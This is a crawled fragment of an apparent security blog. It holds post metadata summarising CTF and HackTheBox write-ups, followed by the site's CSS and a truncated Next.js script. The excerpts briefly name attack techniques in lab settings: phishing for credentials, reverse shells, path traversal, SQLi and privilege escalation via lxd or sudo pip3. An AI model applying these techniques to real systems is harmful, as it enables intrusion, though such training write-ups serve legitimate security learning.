[OverTheWire]","date":"2021-01-02T05:35:07.322Z","slug":"Behemoth","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/behemoth-overthewire/Behemoth.jpg","excerpt":"Behemoth es una serie de retos posterior a Narnia que continua con la saga de explotación binaria y reversing.","tags":["OverTheWire"]},{"title":"OpenKeyS [HTB]","date":"2020-12-12T05:35:07.322Z","slug":"Openkeys","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/openkeys-htb/OpenKeyS.png","excerpt":"OpenBSD is an easy-medium Hack The Box machines which requires of an OpenBsd web exploit and a little bit of analyzing code in order to get the user flag and another OpenBSD Xlock and (S/Key or YubiKey) exploit in order to become root.","tags":["HackTheBox"]},{"title":"Sneaky Mailer - [HTB]","date":"2020-11-28T05:35:07.322Z","slug":"SneakyMailer","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/sneakyMailer-htb/SneakyMailer.png","excerpt":"SneakyMailer is a virtual machine where you have to do a phishing attack in order to get some credentials from Paul the developer. Then, using his webpage you can get a reverse shell which allow you to become “low” using the python package indexer (PyPI). Finally, in order to become root you will have to bypass the command /usr/bin/pip3 that can be executed as sudo.","tags":["HackTheBox"]},{"title":"Buff - [HTB]","date":"2020-11-21T05:35:07.322Z","slug":"Buff","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/buff-htb/Buff.png","excerpt":"Buff es una máquina Windows de 64 bits, que su solución se basa en la enumeración y en el uso de exploits existentes, tanto para la obtención de la flag user como la flag root.","tags":["HackTheBox"]},{"title":"OSCP Walktrhough - [Secarmy20]","date":"2020-11-17T04:35:07.322Z","slug":"Secarmy20","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/secarmy20/Secarmy.png","excerpt":"SecarmyOSCP is one challenge of the many CTF challenges that there were in the SecarmyVillage 2020. In this challenge you will have to get 10 flags correspoding each one to a different challenge covering different topics from web to pwn.","tags":["Random"]},{"title":"Tabby - [HTB]","date":"2020-11-07T04:35:07.322Z","slug":"Tabby","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/tabby-htb/Tabby.png","excerpt":"Tabby is a virtual machine where the hacker will require to exploit a Directory Path Traversal in the Tomcat service to get some credentials. Then, he or she will have to exploit tomcat manager in order to get a shell and finally using lxd containers with the purpose of becoming root and getting the flag.","tags":["HackTheBox"]},{"title":"Blunder - [HTB]","date":"2020-10-19T05:35:07.322Z","slug":"Blunder","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/blunder-htb/Blunder.png","excerpt":"Blunder is an easy virtual machine based in the use of gathering information and a bad password in order to get some credentials to be used then by metasploit so  we can get a shell and finally use a simple exploit in order to get root privileges.","tags":["HackTheBox"]},{"title":"Cache - [HTB]","date":"2020-10-16T05:35:07.322Z","slug":"Cache","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/cache-htb/Cache.PNG","excerpt":"Write-up about Help HTB virtual machine","tags":["HackTheBox"]},{"title":"Kioptrix Level 5 - [VulnHub]","date":"2020-09-27T05:35:07.322Z","slug":"Kioptrixlevel5-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel5-vulnhub/KioptrixLevel5.png","excerpt":"In today’s post, I am writing about the last Kioptrix Virtual machine until now. Hence, I am going to terminate with the Kioptrix’s saga.","tags":["vulnHub","Kioptrix","Random"]},{"title":"Kioptrix Level 4 - [VulnHub]","date":"2020-09-27T05:32:07.322Z","slug":"Kioptrixlevel4-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel4-vulnhub/KioptrixLevel4.png","excerpt":"This Virtual Machine explores the use of: SQLi, escaping from a restricted shell and using mysql to elevate privileges. Once said that, let’s begin.","tags":["vulnHub","Kioptrix","Random"]},{"title":"Narnia - [OverTheWire]","date":"2020-08-31T05:35:07.322Z","slug":"Narnia","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/narnia-overthewire/Narnia.png","excerpt":"El wragame de Narnia inicia al jugandor en el mundo de la explotación binaria","tags":["OverTheWire"]},{"title":"Protostar - [Exploit-Exercises]","date":"2020-07-28T05:35:07.322Z","slug":"Protostar-exploit-exercises","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/protostar-exploit-exercises/Protostar.png","excerpt":"Protostar es una máquina virtual con un montón de niveles sobre explotación binaria, en este post se muestran todas las soluciones de todos los niveles, bien explicadas para que puedas llegar a ellas. (Walkthrough) [Exploit-Exercises]","tags":["Exploit-Exercises","Random"]},{"title":"Krypton - [OverTheWire]","date":"2020-06-24T05:35:07.322Z","slug":"Krypton","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/krypton-overthewire/krypton.png","excerpt":"Krypton es una serie de retos relacionados con la criptografía, empezando con retos clásicos, que se remontan a la antigua roma, hasta acabar con temas más actuales, que se utilizan diariamente.","tags":["OverTheWire"]},{"title":"Leviathan - [OverTheWire]","date":"2020-05-29T05:35:07.322Z","slug":"Leviathan","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/leviathan-overthewire/Leviathan.png","excerpt":"El wargame Leviathan consiste en retos de análisis de binarios.","tags":["OverTheWire"]},{"title":"OpenAdmin - [HTB]","date":"2020-04-21T05:35:07.322Z","slug":"Openadmin","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/openadmin-htb/OpenAdmin.png","excerpt":"Hoy os traigo una máquina de HackTheBox la cual tienes que explotar una vulnerabilidad sobre la interfaz web opennetadmin para después conseguir la flag de “user” a travéslas credenciales de los dos usuarios registrados en el sistema y finalmente realizar una escalada de privilegios mediante nano con el fin de conseguir la flag “root”.","tags":["HackTheBox"]},{"title":"Natas - [OverTheWire]","date":"2020-03-23T05:35:07.322Z","slug":"Natas","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/natas-overthewire/Natas.png","excerpt":"El wargame Natas consiste esta compuesto por retos relacionados con la seguridad web.","tags":["OverTheWire"]},{"title":"Kioptrix Level 3 - [VulnHub]","date":"2020-03-03T05:35:07.322Z","slug":"Kioptrixlevel3-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel3-vulnhub/kioptrixLevel3_1.png","excerpt":"Hi again everyone, it has been a month since I uploaded Kioptrix Level 2, so to continue with the flow I bring you Kioptrix Level 3. A virtual machine with  lot of enumeration and a few vulnerabilities. Once said that, LET’S BEGIN.","tags":["vulnHub","Kioptrix","Random"]},{"title":"Bandit - [OverTheWire]","date":"2020-02-11T05:35:07.322Z","slug":"Bandit","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/bandit-overthewire/Bandit.png","excerpt":"En el wargame de Bandit el jugador tendrá que emplear comandos y herramientas en bash para poder superar todos los niveles.","tags":["OverTheWire"]},{"title":"Kioptrix Level 2 - [VulnHub]","date":"2020-01-24T05:35:07.322Z","slug":"Kioptrixlevel2-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel2-vulnhub/kioptrixLevel2.png","excerpt":"Write-up about how to solve the Level 2 of the Kioptrix saga from VulnHub","tags":["vulnHub","Kioptrix","Random"]},{"title":"Lan Turtle Modules - [Hak5]","date":"2020-01-12T05:35:07.322Z","slug":"LanTurtle-hak5","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/lanTurtle-hak5/LANTurtle.png","excerpt":"In this post, the last of the Hak5 saga, I will explain everything do you need to know about the LAN Turtle :D","tags":["hak5","Tools"]},{"title":"RubberDucky Modules - [Hak5]","date":"2019-12-23T05:35:07.322","slug":"RubberDucky-hak5","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/rubberDucky-hak5/RubberDucky.png","excerpt":"In this post you learn everything about your RubberDucky from Hak5","tags":["Hak5","Tools"]},{"title":"Hardering your raspberry Pi","date":"2019-11-17T05:35:07.322Z","slug":"hardering-your-raspberryPi","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/hardering-your-raspberryPi/HaderingYourRaspberryPi.png","excerpt":"In this small post you will learn some tips in order to secure your raspberry Pi.","tags":["Random"]},{"title":"CVE, CWE, CVSS","date":"2019-09-26T05:35:07.322Z","slug":"CVE_CWE_CVSS","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/CVE-CWE-CVSS/CVE-CWE-CVSS.png","excerpt":"En este post encontrarás las diferencias entre CVE, CWE y CVSS","tags":["Random"]},{"title":"Navaja Negra CTF 19","date":"2019-07-10T05:35:07.322Z","slug":"NavajaNegra19","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/navajaNegra19/FlagsNN.png","excerpt":"Resolución de algunos retos que realice durante la conferencia de la Navaja Negra de 2019","tags":["Random"]},{"title":"Netom - [HTB]","date":"2019-07-04T05:35:07.322Z","slug":"Netmon","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/netmon-htb/Netmon.png","excerpt":"Write-up about Netmon HTB virtual machine","tags":["HackTheBox"]},{"title":"Irked - [HTB]","date":"2019-06-24T05:35:07.322Z","slug":"Irked","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/irked-htb/Irked.png","excerpt":"Write-up about Irked HTB virtual machine","tags":["HackTheBox"]},{"title":"Pineapple Modules - [Hak5]","date":"2019-06-24T05:35:07.322Z","slug":"PinneapleModules-hak5","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/pinneapleModules-hak5/PineappleModules.png","excerpt":"Overview of the most usefull pineapple modules.","tags":["Hak5","Tools"]},{"title":"Help - [HTB]","date":"2019-04-17T05:35:07.322Z","slug":"Help","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/help-htb/Help.png","excerpt":"Write-up about Help HTB virtual machine","tags":["HackTheBox"]},{"title":"Kioptrix Level 1 - [VulnHub]","date":"2019-02-10T05:35:07.322Z","slug":"Kioptrixlevel1-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel1-vulnhub/KioptrixLevel1.png","excerpt":"Write-up about Kioptrix Level 1 virtual machine from VulnHub","tags":["vulnHub","Kioptrix","Random"]}]},"__N_SSG":true}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marmeus.com/_next/static/css/6e2e59479bcb0069.css
body_size: 4142
content:
.markdown{font-size:1.125rem;line-height:1.75rem;line-height:1.625;--tw-text-opacity:1;color:rgba(171,171,171,var(--tw-text-opacity))}.markdown pre{font-size:1rem;line-height:1.5rem;border-radius:5px}.markdown h1{margin-top:2rem;margin-bottom:2rem}.markdown h2{margin-top:1.5rem;margin-bottom:1.5rem}.markdown h3{margin-top:1rem;margin-bottom:1rem}.markdown h2 a{color:#61aeee}.markdown table{border-collapse:separate;border-spacing:0;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));border-radius:.25rem;border-width:1px;min-width:350px;overflow-x:auto;overflow:scroll}.markdown table thead tr th{padding:.25rem .5rem;font-weight:500}.markdown table thead tr:first-child{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.markdown table tr th{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.mardkwon table tr th,.markdown table tr td{padding:.5rem}.markdown table tr td:not(:last-child){border-right-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.markdown table tr:not(:last-child) td{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.markdown code{background:#f5f2f0 none repeat scroll 0 0;text-shadow:#fff 0 1px;color:#000;border-radius:3px}.markdown strong{color:#fff}.markdown blockquote,.markdown ol,.markdown p,.markdown ul{margin-top:1.5rem;margin-bottom:1.5rem}.markdown p{word-wrap:break-word}.markdown a{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity));color:#61aeee}.markdown a:hover{text-decoration:underline}.markdown ul{list-style-type:disc}.markdown ul ul{list-style-type:disc;list-style-type:circle}.markdown ul ul,.markdown ul ul ul{margin-top:.5rem;margin-bottom:.5rem;margin-left:1rem}.markdown ul ul ul{list-style-type:disc;list-style-type:square}.markdown ol{list-style-type:decimal}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}

/* ! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica,Arial,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Work Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}h1{font-size:2.25rem;line-height:2.5rem}h1,h2{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}h2{font-size:1.875rem;line-height:2.25rem}h3{font-size:1.5rem;line-height:2rem}h3,h4{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}h4{font-size:1.25rem;line-height:1.75rem}h1,h2,h3,h4{font-weight:500;line-height:1.2}@media (min-width:768px){h1{font-size:2.5rem}h2{font-size:2.25rem;line-height:2.5rem}h3{font-size:1.875rem;line-height:2.25rem}h4{font-size:1.5rem;line-height:2rem}}@media (min-width:1024px){h1{font-size:4.5rem}h2{font-size:2.75rem}h3{font-size:1.875rem;line-height:2.25rem}h4{font-size:1.5rem;line-height:2rem}}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgba(220,38,38,var(--tw-bg-opacity))}.bg-background{--tw-bg-opacity:1;background-color:rgba(18,18,18,var(--tw-bg-opacity))}.bg-lightbg{--tw-bg-opacity:1;background-color:rgba(29,29,29,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgba(50,130,184,var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-red-500:hover{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.hover\:bg-background:hover{--tw-bg-opacity:1;background-color:rgba(18,18,18,var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgba(50,130,184,var(--tw-bg-opacity))}.bg-opacity-60{--tw-bg-opacity:0.6}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-paragraph{--tw-border-opacity:1;border-color:rgba(171,171,171,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(50,130,184,var(--tw-border-opacity))}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.border{border-width:1px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-zoom-in{cursor:zoom-in}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.content-center{align-content:center}.justify-start{justify-content:flex-start}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-40{height:10rem}.h-auto{height:auto}.h-screen{height:100vh}.text-sm{font-size:.875rem;line-height:1.25rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-6xl{font-size:2.75rem}.leading-tight{line-height:1.2}.leading-snug{line-height:1.375}.leading-relaxed{line-height:1.625}.m-2{margin:.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mt-8{margin-top:2rem}.mr-8{margin-right:2rem}.mb-8{margin-bottom:2rem}.ml-8{margin-left:2rem}.mb-12{margin-bottom:3rem}.mt-16{margin-top:4rem}.mb-16{margin-bottom:4rem}.mb-20{margin-bottom:5rem}.mb-24{margin-bottom:6rem}.mt-28{margin-top:7rem}.max-w-2xl{max-width:42rem}.max-w-5xl{max-width:64rem}.max-w-7xl{max-width:80rem}.min-h-screen{min-height:100vh}.object-cover{-o-object-fit:cover;object-fit:cover}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.p-6{padding:1.5rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.pl-2{padding-left:.5rem}.pt-4{padding-top:1rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-10{padding-left:2.5rem}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.top-0{top:0}.right-0{right:0}.left-0{left:0}*{--tw-shadow:0 0 transparent}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow,.shadow-lg{box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.shadow-small{--tw-shadow:0 5px 10px rgba(0,0,0,0.12)}.hover\:shadow-xl:hover,.shadow-small{box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.fill-current{fill:currentColor}.text-left{text-align:left}.text-center{text-align:center}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-background{--tw-text-opacity:1;color:rgba(18,18,18,var(--tw-text-opacity))}.text-headline{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}.text-paragraph{--tw-text-opacity:1;color:rgba(171,171,171,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(50,130,184,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-background:hover{--tw-text-opacity:1;color:rgba(18,18,18,var(--tw-text-opacity))}.hover\:text-headline:hover{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(50,130,184,var(--tw-text-opacity))}.underline{text-decoration:underline}.no-underline{text-decoration:none}.hover\:underline:hover{text-decoration:underline}.tracking-tighter{letter-spacing:-.04em}.tracking-tight{letter-spacing:-.025em}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-full{width:100%}.z-10{z-index:10}.z-50{z-index:50}.gap-4{grid-gap:1rem;gap:1rem}.gap-y-2{grid-row-gap:.5rem;row-gap:.5rem}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-200{transition-duration:.2s}.duration-500{transition-duration:.5s}@keyframes spin{to{transform:rotate(1turn)}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes pulse{50%{opacity:.5}}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.blur-up{filter:blur(5px);transition:filter .5s ease-in}.blur-up.lazyloaded{filter:blur(0)}@media (min-width:640px){.sm\:mx-0{margin-left:0;margin-right:0}}@media (min-width:768px){.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:flex-none{flex:none}.md\:h-56{height:14rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-7xl{font-size:4.5rem}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:mb-8{margin-bottom:2rem}.md\:mb-16{margin-bottom:4rem}.md\:mb-28{margin-bottom:7rem}.md\:p-8{padding:2rem}.md\:tracking-tighter{letter-spacing:-.04em}.md\:w-auto{width:auto}.md\:gap-12{grid-gap:3rem;gap:3rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:h-96{height:24rem}.lg\:mt-16{margin-top:4rem}.lg\:mb-24{margin-bottom:6rem}.lg\:pr-4{padding-right:1rem}.lg\:text-left{text-align:left}.lg\:w-1\/2{width:50%}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.hljs{display:block;overflow-x:auto;padding:.5em;color:#abb2bf;background:#282c34}.hljs-comment,.hljs-quote{color:#5c6370;font-style:italic}.hljs-doctag,.hljs-formula,.hljs-keyword{color:#c678dd}.hljs-deletion,.hljs-name,.hljs-section,.hljs-selector-tag,.hljs-subst{color:#e06c75}.hljs-literal{color:#56b6c2}.hljs-addition,.hljs-attribute,.hljs-meta-string,.hljs-regexp,.hljs-string{color:#98c379}.hljs-built_in,.hljs-class .hljs-title{color:#e6c07b}.hljs-attr,.hljs-number,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-pseudo,.hljs-template-variable,.hljs-type,.hljs-variable{color:#d19a66}.hljs-bullet,.hljs-link,.hljs-meta,.hljs-selector-id,.hljs-symbol,.hljs-title{color:#61aeee}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.hljs-link{text-decoration:underline}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/chunks/pages/post/%5Bslug%5D-b599c6ba7826c597.js
body_size: 1938
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[515],{51334:function(e,n,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/post/[slug]",function(){return t(18117)}])},32108:function(e,n,t){"use strict";t.d(n,{Z:function(){return s}});var r=t(85893),l=t(23855),a=t(94797);function s(e){var n=e.dateString,t=(0,l.Z)(n);return(0,r.jsx)("time",{dateTime:n,children:(0,a.Z)(t,"LLLL\td, yyyy")})}},38744:function(e,n,t){"use strict";t.d(n,{Z:function(){return l}});var r=t(85893);function l(e){var n=e.alt,t=e.src,l=e.className,a=e.onClick;return(0,r.jsx)("img",{className:l,alt:n,src:t,loading:"lazy",onClick:a})}},18117:function(e,n,t){"use strict";t.r(n),t.d(n,{__N_SSG:function(){return P},default:function(){return z}});var r=t(85893),l=t(67294),a=t(11163),s=t(12918),c=t(95691),i=t(93179),o=t(17552),u=t.n(o),d=t(97762),m=t(38744),x=t(73935);var f=function(e){var n=e.show,t=e.onClose,a=e.children,s=(e.title,(0,l.useState)(!1)),c=s[0],i=s[1],o=(0,l.useRef)(null);(0,l.useEffect)((function(){i(!0)}),[]);var u=n?(0,r.jsx)("div",{className:"fixed top-0 left-0 w-full h-screen flex justify-center items-center bg-black bg-opacity-60",onClick:function(e){e.preventDefault(),o.current.contains(e.target)||t()},children:(0,r.jsx)("div",{ref:o,className:"bg-transparent max-w-7xl",children:a})}):null;return c?x.createPortal(u,document.getElementById("modal-root")):null},h=t(10043),v=t.n(h),g=t(31304),j=t.n(g),p=function(e){return j()(e,{remove:/[*+~.()'"!:@/]/g,lower:!0})},N=function(e){var 